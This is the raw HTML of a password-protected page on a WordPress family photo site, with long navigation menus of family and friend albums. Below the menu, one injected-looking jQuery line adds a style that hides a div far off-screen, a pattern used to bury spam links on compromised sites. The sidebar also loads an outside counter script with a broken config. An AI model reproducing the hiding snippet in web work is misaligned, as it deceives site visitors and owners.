

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/
body_size: 7803
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title> Sawants</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://sawant.ca/wp-content/themes/parament/style.css" />
	<link rel="pingback" href="https://sawant.ca/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://sawant.ca/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sawants &raquo; Feed" href="https://sawant.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sawants &raquo; Comments Feed" href="https://sawant.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sawant.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawant.ca%2Fphotos-and-videos%2Ffriends-2%2Fweddinganniversaries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sawant.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawant.ca%2Fphotos-and-videos%2Ffriends-2%2Fweddinganniversaries%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://sawant.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sawant.ca/wp-json/wp/v2/pages/923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sawant.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/" />
<link rel='shortlink' href='https://sawant.ca/?p=923' />
</head>

<body class="wp-singular page-template-default page page-id-923 page-child parent-pageid-23 wp-theme-parament">

<div id="page-wrap" class="contain">

	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://sawant.ca">Sawants</a></h1>
		<h2 id="site-description">Keeping it all together</h2>
			</header><!-- #branding -->

	<nav id="menu" role="navigation">
		<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-50"><a href="https://sawant.ca/">Home</a></li>
<li class="page_item page-item-7 page_item_has_children current_page_ancestor"><a href="https://sawant.ca/photos-and-videos/">Photos and Videos</a>
<ul class='children'>
	<li class="page_item page-item-11 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/">Family</a>
	<ul class='children'>
		<li class="page_item page-item-911 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/">1) Sawants</a>
		<ul class='children'>
			<li class="page_item page-item-106"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/all/">All</a></li>
			<li class="page_item page-item-108"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/jasmine-2/">Jasmine</a></li>
			<li class="page_item page-item-110"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/nitin/">Nitin</a></li>
			<li class="page_item page-item-102"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/aniruddh/">Aniruddh</a></li>
			<li class="page_item page-item-104"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/siddhant/">Siddhant</a></li>
		</ul>
</li>
		<li class="page_item page-item-915 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/">2) Lobos</a>
		<ul class='children'>
			<li class="page_item page-item-9"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/bhavna/">Bhavna</a></li>
			<li class="page_item page-item-1201"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/taisca/">Taisca</a></li>
		</ul>
</li>
		<li class="page_item page-item-114"><a href="https://sawant.ca/photos-and-videos/family/shahs/">3) Shahs</a></li>
		<li class="page_item page-item-146"><a href="https://sawant.ca/photos-and-videos/family/new-jersey/">4) Cousins</a></li>
		<li class="page_item page-item-1245"><a href="https://sawant.ca/photos-and-videos/family/5-banavasi/">5) Banavasi</a></li>
		<li class="page_item page-item-76 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/trips/">Trips</a>
		<ul class='children'>
			<li class="page_item page-item-2953"><a href="https://sawant.ca/photos-and-videos/family/trips/2005-2/">2005</a></li>
			<li class="page_item page-item-889"><a href="https://sawant.ca/photos-and-videos/family/trips/2008-2/">2008</a></li>
			<li class="page_item page-item-894"><a href="https://sawant.ca/photos-and-videos/family/trips/2012-2/">2012</a></li>
			<li class="page_item page-item-891"><a href="https://sawant.ca/photos-and-videos/family/trips/2013-2/">2013</a></li>
			<li class="page_item page-item-907"><a href="https://sawant.ca/photos-and-videos/family/trips/2015-2/">2015</a></li>
			<li class="page_item page-item-2914"><a href="https://sawant.ca/photos-and-videos/family/trips/2016-2/">2016</a></li>
			<li class="page_item page-item-1196"><a href="https://sawant.ca/photos-and-videos/family/trips/2017-2/">2017</a></li>
			<li class="page_item page-item-1571"><a href="https://sawant.ca/photos-and-videos/family/trips/2018-2/">2018</a></li>
			<li class="page_item page-item-2878"><a href="https://sawant.ca/photos-and-videos/family/trips/2020-2/">2020</a></li>
			<li class="page_item page-item-1573"><a href="https://sawant.ca/photos-and-videos/family/trips/sm-club-scotland-trip/">SM Club Scotland Trip &#8211; 2018</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-23 page_item_has_children current_page_ancestor current_page_parent"><a href="https://sawant.ca/photos-and-videos/friends-2/">Friends</a>
	<ul class='children'>
		<li class="page_item page-item-1550"><a href="https://sawant.ca/photos-and-videos/friends-2/mr-mohanty/">Anindita</a></li>
		<li class="page_item page-item-1654"><a href="https://sawant.ca/photos-and-videos/friends-2/dhananjay-veena/">Bhopardikars</a></li>
		<li class="page_item page-item-2898"><a href="https://sawant.ca/photos-and-videos/friends-2/daptardars-2/">Daptardars</a></li>
		<li class="page_item page-item-1815"><a href="https://sawant.ca/photos-and-videos/friends-2/kinis/">Kinis</a></li>
		<li class="page_item page-item-2933"><a href="https://sawant.ca/photos-and-videos/friends-2/kumars/">Kumars</a></li>
		<li class="page_item page-item-1661"><a href="https://sawant.ca/photos-and-videos/friends-2/sahneys/">Sahneys</a></li>
		<li class="page_item page-item-1664"><a href="https://sawant.ca/photos-and-videos/friends-2/shirodkars/">Shirodkars</a></li>
		<li class="page_item page-item-2976 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/">SM Group</a>
		<ul class='children'>
			<li class="page_item page-item-1678 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/">Athales</a>
			<ul class='children'>
				<li class="page_item page-item-2978"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/abha_apurva/">Abha &#038; Apurva</a></li>
			</ul>
</li>
			<li class="page_item page-item-1811"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/dates/">Dates</a></li>
			<li class="page_item page-item-2450"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/deodhares/">Deodhares</a></li>
			<li class="page_item page-item-2816"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/kargutkars/">Kargutkars</a></li>
			<li class="page_item page-item-1666"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/">Vaidyas</a></li>
			<li class="page_item page-item-2893"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/wads/">Wads</a></li>
		</ul>
</li>
		<li class="page_item page-item-923 current_page_item"><a href="https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/" aria-current="page">Wedding Anniversaries</a></li>
		<li class="page_item page-item-1220"><a href="https://sawant.ca/photos-and-videos/friends-2/sacred-heart/">Sacred Heart</a></li>
		<li class="page_item page-item-681 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/">Elphinstone College</a>
		<ul class='children'>
			<li class="page_item page-item-528"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/karande_ingle/">Karande_Ingle</a></li>
			<li class="page_item page-item-633 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/">Sidhvas</a>
			<ul class='children'>
				<li class="page_item page-item-643"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzad-ana/">Farzad &#038; Ana</a></li>
				<li class="page_item page-item-635"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzeen-david-7th-october-2017/">Farzeen &#038; David</a></li>
				<li class="page_item page-item-638"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/sidhvas-breakfast-8th-october-2017/">Sidhvas &#8211; Breakfast</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-679 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/">GSMC</a>
		<ul class='children'>
			<li class="page_item page-item-182"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/aparna-joshi/">Aparna Joshi</a></li>
			<li class="page_item page-item-201"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/prafulla-sheela/">Prafulla &#038; Sheela</a></li>
			<li class="page_item page-item-919"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/chhaya/">Chhaya</a></li>
		</ul>
</li>
		<li class="page_item page-item-188"><a href="https://sawant.ca/photos-and-videos/friends-2/ucmas/">UCMAS</a></li>
		<li class="page_item page-item-1649"><a href="https://sawant.ca/photos-and-videos/friends-2/sawitri/">Sawitri</a></li>
	</ul>
</li>
	<li class="page_item page-item-18"><a href="https://sawant.ca/photos-and-videos/friends/">Ganapati</a></li>
	<li class="page_item page-item-674 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/performances/">Performances</a>
	<ul class='children'>
		<li class="page_item page-item-845"><a href="https://sawant.ca/photos-and-videos/performances/musical/">Musical</a></li>
	</ul>
</li>
	<li class="page_item page-item-31 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/">Theatre and Film</a>
	<ul class='children'>
		<li class="page_item page-item-37"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/jasmine-sawant/">Jasmine Sawant</a></li>
		<li class="page_item page-item-35"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/siddhant-sawant/">Siddhant Sawant</a></li>
		<li class="page_item page-item-117 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/">Sawitri Theatre Group</a>
		<ul class='children'>
			<li class="page_item page-item-1547"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/community-outreach/">Community Outreach</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-139"><a href="https://sawant.ca/sample-videos/">Sample Videos</a></li>
</ul></div>
	</nav><script>jQuery('body').prepend('<style>#g66g17l77s64t78{overflow:hidden; margin:0px 20px}#g66g17l77s64t78>div{;position:fixed;display:block;right:-4114px;top:-4954px;overflow:hidden}</style>');</script>
<div id="container" class="contain">

	<div id="main" role="main">
									
<article id="post-923" class="post-923 page type-page status-publish post-password-required hentry">

	<div class="title">
		<h2 class="entry-title">Protected: Wedding Anniversaries</h2>
			</div><!-- end title -->

	<div class="entry-content">
		<form action="https://sawant.ca/wp-login.php?action=postpass" class="post-password-form" method="post"><input type="hidden" name="redirect_to" value="https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/" /></p>
<p>This content is password-protected. To view it, please enter the password below.</p>
<p><label for="pwbox-923">Password: <input name="post_password" id="pwbox-923" type="password" spellcheck="false" required size="20" /></label> <input type="submit" name="Submit" value="Enter" /></p>
</form>
			</div>

</article>							
	<div id="comments">
			<p class="nopassword">This post is password protected. Enter the password to view any comments.</p>
	</div><!-- #comments -->
		</div><!-- end main -->

	
	<ul id="sidebar" role="complementary">
		<div align="center"><span id="counter"></span> 
<script language="JavaScript" type="text/javascript" src="http://img.vermessen.net/instcounter/ee.js"></script> 
<script>var style="margin:0px; display:inline; border:0px;";
var reload=3600;
var id=;
var vornullen=0;
var alterstand=0;
var staturl="https://sawant.ca/wp-content/plugins/counter/showstat.php";
var marker="1378337557";
var design="z2";var lang="en";ee();</script><noscript><a href="http://www.sorben.org/counter/"><img border="0" src="http://img.vermessen.net/instcounter/keiner.png"></a></noscript> </div><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-50"><a href="https://sawant.ca/">Home</a></li>
<li class="page_item page-item-7 page_item_has_children current_page_ancestor"><a href="https://sawant.ca/photos-and-videos/">Photos and Videos</a>
<ul class='children'>
	<li class="page_item page-item-11 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/">Family</a>
	<ul class='children'>
		<li class="page_item page-item-911 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/">1) Sawants</a>
		<ul class='children'>
			<li class="page_item page-item-106"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/all/">All</a></li>
			<li class="page_item page-item-108"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/jasmine-2/">Jasmine</a></li>
			<li class="page_item page-item-110"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/nitin/">Nitin</a></li>
			<li class="page_item page-item-102"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/aniruddh/">Aniruddh</a></li>
			<li class="page_item page-item-104"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/siddhant/">Siddhant</a></li>
		</ul>
</li>
		<li class="page_item page-item-915 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/">2) Lobos</a>
		<ul class='children'>
			<li class="page_item page-item-9"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/bhavna/">Bhavna</a></li>
			<li class="page_item page-item-1201"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/taisca/">Taisca</a></li>
		</ul>
</li>
		<li class="page_item page-item-114"><a href="https://sawant.ca/photos-and-videos/family/shahs/">3) Shahs</a></li>
		<li class="page_item page-item-146"><a href="https://sawant.ca/photos-and-videos/family/new-jersey/">4) Cousins</a></li>
		<li class="page_item page-item-1245"><a href="https://sawant.ca/photos-and-videos/family/5-banavasi/">5) Banavasi</a></li>
		<li class="page_item page-item-76 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/trips/">Trips</a>
		<ul class='children'>
			<li class="page_item page-item-2953"><a href="https://sawant.ca/photos-and-videos/family/trips/2005-2/">2005</a></li>
